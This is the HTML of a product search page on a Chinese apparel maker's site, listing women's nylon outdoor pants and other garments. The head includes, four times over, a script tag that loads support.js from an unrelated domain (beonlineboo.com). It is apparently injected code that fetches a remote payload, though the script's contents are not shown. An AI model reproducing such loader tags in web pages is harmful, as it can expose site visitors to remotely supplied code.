

--- FILE ---
content_type: text/html
request_url: https://www.tengjiecn.com/women-athletic-pants-factory_sp
body_size: 10244
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Private Label Women Nylon Athletic Pants Factory,OEM Women Nylon Athletic Pants Factory Manufacturer - Tengjiecn</title>
<meta name="keywords" content="Factory Price Women Nylon Athletic Pants Factory,Wholesale OEM Women Nylon Athletic Pants Factory" />
<meta name="description" content="Get factory price,high quality Women Nylon Athletic Pants Factory and other clothes products at tengjiecn.com. We aim to be your long-term business partner." />
<!--    分享显示图片-->
 
<meta property="og:image" content=""/>
<link href="/uploadfile/userimg/d2f4c7f214fe85392a96ab44fd156deb.ico" rel="shortcut icon"  />
<link rel="alternate" hreflang="en" href="https://www.tengjiecn.com/women-athletic-pants-factory_sp" />
<link rel="alternate" hreflang="ja" href="https://ja.tengjiecn.com/women-athletic-pants-factory_sp" />
<link rel="alternate" href="https://www.tengjiecn.com/women-athletic-pants-factory_sp" hreflang="x-default" />
<link type="text/css" rel="stylesheet" href="/template/css/bootstrap.css">
<link type="text/css" rel="stylesheet" href="/template/css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="/template/css/style.css">

<script type="text/javascript" src="/template/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="/template/js/bootstrap.min.js"></script>
<script type="text/javascript">
	//fixed-nav
	$(document).on("scroll",function(){
		if($(document).scrollTop()>20){ 
			$("header").removeClass("large").addClass("small");
		}
		else{
			$("header").removeClass("small").addClass("large");
		}
	});
</script>
<script type="text/javascript" src="/js/front/common.js"></script>
<!--[if ie9]
<script src="/template/js/html5shiv.min.js"></script>
<script src="/template/js/respond.min.js"></script>
-->


<!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script >
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $(function () {       
                $('.newm img').attr("style","");
                $(".newm img").attr("width","");
                $(".newm img").attr("height","");     

            })
    }
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><meta name="google-site-verification" content="UxW3y6Ver_H1e09uAEEUNnHQEC5aCgS6bJs_Gh5y9hg" /><!-- Google Tag Manager -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWB289N');</script>
<!-- End Google Tag Manager --></head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB289N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "105678295790374");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script><div class="fixed-search">
	<div class="theme-popover">
		  <div class="theme-poptit">
			  <a rel="nofollow" href="javascript:;" class="close">×</a>
		  </div>
		  <div class="theme-popbod">
		  <div class="top-search clearfix">
			<em>what are you looking for?</em>
			<div class="header_search clearfix">
				<input name="search_keyword" onkeydown="javascript:enterIn(event);" type="text" class="form-control" placeholder="Search info">
				<span class="search_btn"><input type="submit" class="btn_search1" value="">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					  <path data-name="search icon" class="cls-1" d="M1477,37.429l-4.1-4.1a8.912,8.912,0,1,0-1.57,1.571l4.1,4.1Zm-17.78-9.54a6.67,6.67,0,1,1,6.67,6.667A6.674,6.674,0,0,1,1459.22,27.889Z" transform="translate(-1457 -19)"></path>
					</svg>
				</span>
			</div>
			</div>	
		  </div>
	  </div>
	<div class="theme-popover-mask"></div>
</div>

<header class="large">
	
<div class="header clearfix">
	<div class="head_top clearfix">
		<div class="head_cart">
			<p> Welcome To Us !</p>
			<div id="account">
                                                        <a target="_blank" href="/sign">Login</a> / <a target="_blank" href="/register">Register</a>
                             
				
			</div>
		</div>
	</div>
		<div id="logo">
                                        <a href="/" ><img src="/uploadfile/userimg/d85ebfe350010efa13984b0abf90a109.jpg" alt="XIA MEN TENG JIE IMPORT&EXPORT CO., LTD" /></a>
                
                    </div>
		<div class="wrapper">
				<nav id="main-nav">
					<ul class="first-nav">
						<li>
							<a href="/" target="_blank">Home</a>
						</li>
					</ul>
					<ul class="second-nav">
                                                                                        <li><a  href="/about-us_d1">About Us</a>
                                                                                              </li>
                                            <li><a href="/products">Products</a>
                                                <ul class="nav_child">
                                                                                                        <li><a href="/equestrian-wear_c1" title="Equestrian Wear">Equestrian Wear</a>
                                                                                                            </li>
                                                                                                        <li><a href="/active-techwear_c2" title="Active Techwear">Active Techwear</a>
                                                                                                            </li>
                                                                                                        <li><a href="/mtb-wear_c3" title="MTB Wear">MTB Wear</a>
                                                                                                            </li>
                                                                                                        <li><a href="/golf-wear_c10" title="Golf Wear">Golf Wear</a>
                                                                                                            </li>
                                                                                                        <li><a href="/pet-wear_c4" title="Pet Wear">Pet Wear</a>
                                                                                                            </li>
                                                                                                    </ul>
                                            </li>
                                                                                        <li><a  href="/sercice_d5">Service</a>
                                                                                                <ul class="nav_child">
                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                    </ul>
                                                                                            </li>
                                                                                        <li><a  href="/production_d20">Production</a>
                                                                                            </li>
                                            <li><a  href="/blog">Blog</a></li>
                                                                                        <li><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                            </li>
					</ul>
					<ul class="select_contact">
						<li><a href="/get-in-touch_d2" class="main_more">Get A Quote</a></li>
					</ul>
					<ul class="select_lan clearfix">
						<li class="title">Select Language <i class="fa fa-angle-double-down"></i></li>
                                                                                                <li><a href="https://www.tengjiecn.com/women-athletic-pants-factory_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                <li><a href="https://ja.tengjiecn.com/women-athletic-pants-factory_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                        </ul>
				</nav>
				
				<a class="toggle">
					<span></span>
					<span></span>
					<span></span>
				</a>
	</div>
	
		
			<div class="shopcart">
				<a href="/cart"><p>Shopping Cart</p> <span class="cart_num">( 0 )</span> <p>pieces</p></a>
			</div>
		<div class="search_btn"><a class="search-info" rel="nofollow" href="javascript:;"><i></i></a></div>
		<ul class="language">
				<li>
					<div class="menu">
                                                                                            <em class="menu-title"><img src="/template/images/en.jpg" alt="English"><p><i></i></p></em>
                                                						<ul class="menu-dropdown">
                                                                                                        <li><a href="https://www.tengjiecn.com/women-athletic-pants-factory_sp" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                            <li><a href="https://ja.tengjiecn.com/women-athletic-pants-factory_sp" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                                    </ul>
					</div>
				</li>
			</ul>
		<div class="mainmenu-area">
						<div class="mainmenu-left visible-lg visible-md">
							<div class="mainmenu">
								<nav>
									<ul class="clearfix">
                                                                            <li ><a href="/">Home</a></li>

                                                                                                                                                        <li ><a  href="/about-us_d1">About Us</a>
                                                                                                                                                            </li>
                                                                            <li class="product_vmegamenu "><a href="/products">Products<i></i></a>
                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li >
                                                                                            <a href="/equestrian-wear_c1" title="Equestrian Wear" >Equestrian Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/active-techwear_c2" title="Active Techwear" >Active Techwear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/mtb-wear_c3" title="MTB Wear" >MTB Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/golf-wear_c10" title="Golf Wear" >Golf Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/pet-wear_c4" title="Pet Wear" >Pet Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                    </ul>
                                                                            </li>
                                                                                                                                                        <li ><a  href="/sercice_d5">Service</a>
                                                                                                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                                                                                    </ul>
                                                                                                                                                            </li>
                                                                                                                                                        <li ><a  href="/production_d20">Production</a>
                                                                                                                                                            </li>
                                                                            <li ><a  href="/blog">Blog</a></li>
                                                                                                                                                        <li ><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            									</ul>
								</nav>
							</div>
						</div>
					</div>
				
</div>

</header>

<div class="height"></div> 

    
    <div class="breadcrumb clearfix">
        <div class="container">
            <div class="row">
                <div class="main_title">
                    <em>Search</em>
                </div>
                <div class="bread_right">
                    <a class="home" href="/" title="Return to Home"><i class="fa fa-home"></i>Home</a>
                    <i>/</i>
                    <h2>Search</h2>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="page_section clearfix">
    <div class="container">
	<div class="row">
            <div class="page-right clearfix">
                
                <div class="main">
                    <div id="cbp-vm" class="cbp-vm-switcher cbp-vm-view-grid">
                        <div class="cbp-vm-options clearfix">
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-grid cbp-vm-selected" data-view="cbp-vm-view-grid">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="Grid" style="vertical-align:middle"><title>Grid</title><g><path d="M1,3.80447821 L1,1 L3.80447821,1 L3.80447821,3.80447821 L1,3.80447821 Z M6.5977609,3.80447821 L6.5977609,1 L9.4022391,1 L9.4022391,3.80447821 L6.5977609,3.80447821 Z M12.1955218,3.80447821 L12.1955218,1 L15,1 L15,3.80447821 L12.1955218,3.80447821 Z M1,9.4022391 L1,6.59706118 L3.80447821,6.59706118 L3.80447821,9.4022391 L1,9.4022391 Z M6.5977609,9.4022391 L6.5977609,6.5977609 L9.4022391,6.5977609 L9.4022391,9.4022391 L6.5977609,9.4022391 Z M12.1955218,9.4022391 L12.1955218,6.59706118 L15,6.59706118 L15,9.4022391 L12.1955218,9.4022391 Z M1,14.9993003 L1,12.1948221 L3.80447821,12.1948221 L3.80447821,14.9993003 L1,14.9993003 Z M6.5977609,14.9993003 L6.5977609,12.1948221 L9.4022391,12.1948221 L9.4022391,14.9993003 L6.5977609,14.9993003 Z M12.1955218,14.9993003 L12.1955218,12.1948221 L15,12.1948221 L15,14.9993003 L12.1955218,14.9993003 Z"></path></g></svg>
                            </a>
                            <a rel="nofollow" href="#" class="cbp-vm-icon cbp-vm-list" data-view="cbp-vm-view-list">
                                    <svg fill="currentColor" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 16 16" title="List" style="vertical-align:middle"><title>List</title><g><path d="M0,3 L0,1 L2,1 L2,3 L0,3 Z M0,7 L0,5 L2,5 L2,7 L0,7 Z M0,11 L0,9 L2,9 L2,11 L0,11 Z M0,15 L0,13 L2,13 L2,15 L0,15 Z M4,3 L4,1 L16,1 L16,3 L4,3 Z M4,7 L4,5 L16,5 L16,7 L4,7 Z M4,11 L4,9 L16,9 L16,11 L4,11 Z M4,15 L4,13 L16,13 L16,15 L4,15 Z"></path></g></svg>
                            </a>
                        </div>
                       
                        <ul class="wow clearfix">
                                    
                                                                                                                <li class="wow">
                                <div class="clearfix">
                                    <div class="cbp-vm-image">
                                        <a class="link" href="/manufactured-women-outdoor-function-pants_p249.html" title="Manufactured Women Outdoor Function Pants"></a>
                                        <img id="product_detail_img"  alt="Outdoor Pants" src="/uploadfile/202305/22/1bedaa013613f9781469c8384b1ab97d_small.jpg" />                                        <div class="cbp-image-hover"><img id="product_detail_img"  alt="Outdoor Pants" src="/uploadfile/202305/22/1bedaa013613f9781469c8384b1ab97d_small.jpg" /></div>
                                    </div>
                                    <div class="cbp-list-center clearfix">
                                            <div class="cbp-list-left">
                                            <a href="/manufactured-women-outdoor-function-pants_p249.html" title="Manufactured Women Outdoor Function Pants" class="cbp-title">Manufactured Women Outdoor Function Pants</a>
                                            <div class="cbp-vm-details">95% nylon, 5%spandex shell fabric. fresh and comfortable with our lightweight, breathable, water-resistant and quick-dry women's active wear. We have suppliers with excellent quality, materials without any risk under OEKO ST-100, the component are including all recycled , organic cotton, and other sustainable.</div>
                                                                                                                                    <ul class="post_blog_tag">
                                                <p><i class="fa fa-tags"></i>Hot Tags :</p>
                                                                                                <li><a href="/outdoor-adventures-women-pants-manufacturer_sp">Outdoor Adventures Women Pants Manufacturer</a></li>
                                                                                                <li><a href="/soft-outdoor-nylon-pants-factory_sp">Soft Outdoor Nylon Pants Factory</a></li>
                                                                                                <li><a href="/custom-women-nylon-hiking-pants_sp">Custom Women Nylon Hiking Pants</a></li>
                                                                                                <li><a href="/supply-women-quick-dry-pants-outdoor-hiking-wear_sp">Supply Women Quick Dry Pants Outdoor Hiking Wear</a></li>
                                                                                                <li><a href="/women-nylon-athletic-pants-factory_sp">Women Nylon Athletic Pants Factory</a></li>
                                                                                                <li><a href="/oem-outdoor-quick-qry-pants-for-women-outdoor-wear_sp">OEM Outdoor Quick Qry Pants For Women Outdoor Wear</a></li>
                                                                                            </ul>
                                                                                        <div class="more"><a rel="nofollow" href="/manufactured-women-outdoor-function-pants_p249.html" title="Manufactured Women Outdoor Function Pants" class="main_more">view detail</a></div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            			
                        </ul>
                    </div>
                </div>
                <script type="text/javascript" src="/template/js/cbpViewModeSwitch.js"></script>
                <div class="page_num clearfix">
                                        <p>A total of <strong>1</strong> pages</p>
                </div>           
            </div>       
            <div class="page-left clearfix">
    <div class="left_fixed">
         
        <div id="right_column" class="left-cat column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>Categories</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="mtree">
                                                <li ><a  href="/equestrian-wear_c1">Equestrian Wear</a>
                                                    </li>
                                                <li ><a  href="/active-techwear_c2">Active Techwear</a>
                                                    </li>
                                                <li ><a  href="/mtb-wear_c3">MTB Wear</a>
                                                    </li>
                                                <li ><a  href="/golf-wear_c10">Golf Wear</a>
                                                    </li>
                                                <li ><a  href="/pet-wear_c4">Pet Wear</a>
                                                    </li>
                                           </ul>
                </div>
            </section>
        </div>
        <script type="text/javascript" src="/template/js/left-mtree.js"></script>
        <div id="right_column" class="left-pro column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>New Products</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="list clearfix">
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon"></a>
                                            <img id="product_detail_img"  alt="active nylon pants" src="/uploadfile/202510/27/88572f00db4ea4cf900d36e1689eaeb4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="title">Men Active Pants Stretch Recycled Nylon</a>
                                            <a rel="nofollow" href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve"></a>
                                            <img id="product_detail_img"  alt="men tour POLO" src="/uploadfile/202510/14/dfe2e7e6214dbad4436d65c16c21f5d0_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="title">Men Tour Holiday Polo Short Sleeve</a>
                                            <a rel="nofollow" href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured"></a>
                                            <img id="product_detail_img"  alt="Men training polo tee" src="/uploadfile/202510/14/c925b9c39ebe3b934e71012968d42285_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="title">Men Polo Tee Training Regular Fit Mannufactured</a>
                                            <a rel="nofollow" href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed"></a>
                                            <img id="product_detail_img"  alt="welded polo" src="/uploadfile/202510/14/2490fcfd4167f129504a767866a96d7e_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="title">Men Welded Polo Shirt Dri Gear Customed</a>
                                            <a rel="nofollow" href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed"></a>
                                            <img id="product_detail_img"  alt="equesrtian softshell jacket" src="/uploadfile/202509/20/566840982f8a3ffa12a546401cf165a4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="title">Riding Softshell Jacket Equestrian Customed</a>
                                            <a rel="nofollow" href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket"></a>
                                            <img id="product_detail_img"  alt="rainproof softshell jacket" src="/uploadfile/202508/30/28cf2481d7ed3ecb1e8494ccf55f802b_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="title">Manufactured Waterproof Soft Shell 3L Jacket</a>
                                            <a rel="nofollow" href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM"></a>
                                            <img id="product_detail_img"  alt="Rain Jacket" src="/uploadfile/202410/07/c3d45369e0477b472335e70292df8912_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="title">Waterproof Equestrian Rain Jacket OEM</a>
                                            <a rel="nofollow" href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/performance-equestrian-brioney-hybrid-jacket-oem_p323.html" title="Performance Equestrian Brioney Hybrid Jacket OEM"></a>
                                            <img id="product_detail_img"  alt="Hybrid Jacket" src="/uploadfile/202409/24/793089f69a6238ded4983e2c6d707c80_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/performance-equestrian-brioney-hybrid-jacket-oem_p323.html" title="Performance Equestrian Brioney Hybrid Jacket OEM" class="title">Performance Equestrian Brioney Hybrid Jacket OEM</a>
                                            <a rel="nofollow" href="/performance-equestrian-brioney-hybrid-jacket-oem_p323.html" title="Performance Equestrian Brioney Hybrid Jacket OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/waterproof-dog-raincoat-manufactured_p321.html" title="Waterproof Dog Raincoat Manufactured"></a>
                                            <img id="product_detail_img"  alt="dog rain jacket" src="/uploadfile/202409/09/9a1365746e72b605a854e9dfcbb0ab51_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/waterproof-dog-raincoat-manufactured_p321.html" title="Waterproof Dog Raincoat Manufactured" class="title">Waterproof Dog Raincoat Manufactured</a>
                                            <a rel="nofollow" href="/waterproof-dog-raincoat-manufactured_p321.html" title="Waterproof Dog Raincoat Manufactured" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/classic-sport-synthetic-sheepskin-horse-halter-oem_p311.html" title="Classic Sport Synthetic Sheepskin Horse Halter OEM"></a>
                                            <img id="product_detail_img"  alt="Horse Halter" src="/uploadfile/202407/27/e65e6f2712a6f0b2f60dbb1988d88b35_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/classic-sport-synthetic-sheepskin-horse-halter-oem_p311.html" title="Classic Sport Synthetic Sheepskin Horse Halter OEM" class="title">Classic Sport Synthetic Sheepskin Horse Halter OEM</a>
                                            <a rel="nofollow" href="/classic-sport-synthetic-sheepskin-horse-halter-oem_p311.html" title="Classic Sport Synthetic Sheepskin Horse Halter OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                            </ul>
                </div>
            </section>
        </div>
    </div>
</div>	</div>
    </div>
</div>
<div class="contact_content clearfix">
	<div class="container">
	<div class="row">
		<div class="main_title">
                    <em>Let's Make Great Products Together</em>
		</div>
		<div class="text">Pls feel free to enquiry. We persist customers’ benefit, satisfaction&amp; success, and will prove it is worthy trying!</div>
		<a href="/get-in-touch_d2" class="main_more">SURE, WHY NOT!</a>
	</div>
	</div>
</div>

<div class="footer clearfix">
    <div class="container">
        <div class="row">
		<div class="fot_con clearfix">
                    <a href="/" class="fot_logo"><img src="/uploadfile/single/20ad729aeef2033f8e6df37d55e9d3d8.jpg" alt="fot logo"></a>
                    <ul class="list clearfix">
                                                <li>
                                <div class="icon" style="background-position:0 -157px ;"></div>
                                <p>Address : 3F, NO.2#, NO.1169, Road Jicheng, Tong'an District</p>
                        </li>
                                                                         
                         
                        <li>
                            <div class="icon" style="background-position:-76px -157px ;"></div>
                            <p>Tel/Fax : <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a></p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-146px -157px ;"></div>
                                <p>Whatsapp : 
                                                                        <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                                    +8615959180430</a>
                                </p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-37px -157px ;"></div>
                                <p>Email : <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a></p>
                        </li>
                                                                                                
                        
                        
                        
                        
                    </ul>
		</div>
		<div id="right_column" class="fot_nav clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Guide</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                             
                                            <li><a href="/">Home</a></li>
                                             
                                            <li><a href="/about-us_d1">About Us</a></li>
                                             
                                            <li><a href="/products">Products</a></li>
                                             
                                            <li><a href="/service_d5">Service</a></li>
                                             
                                            <li><a href="/production_d20">Production</a></li>
                                             
                                            <li><a href="/news_nc1">News</a></li>
                                             
                                            <li><a href="/blog">Blog</a></li>
                                             
                                            <li><a href="/get-in-touch_d2">Get in Touch</a></li>
                                            					</ul>
				</div>
			</section>
		</div>
                               <div id="right_column" class="fot_tag clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Hot Tags</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
						                                                <li><a href="/sport-shorts_sp">Sport Shorts</a></li>
                                                                                                <li><a href="/light-windbreaker_sp">Light Windbreaker</a></li>
                                                                                                <li><a href="/outdoor-jacket-goretex_sp">outdoor jacket GORETEX</a></li>
                                                                                                <li><a href="/3-layer-waterproof-jacket_sp">3 layer waterproof jacket</a></li>
                                                                                                <li><a href="/waterproof-jacket_sp">Waterproof Jacket</a></li>
                                                                                                <li><a href="/rain-pants_sp">Rain Pants</a></li>
                                                                                                <li><a href="/climbing-ski-pants_sp">climbing ski pants</a></li>
                                                                                                <li><a href="/ski-pants_sp">ski pants</a></li>
                                                                                                <li><a href="/running-track-suit_sp">running  track suit</a></li>
                                                                                                <li><a href="/winter-casual-sweater-fleece-coat_sp">winter casual  sweater fleece coat</a></li>
                                                					</ul>
				</div>
			</section>
		</div>
                		
		<div id="right_column" class="fot_news clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Latest News</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                                                                        <li>
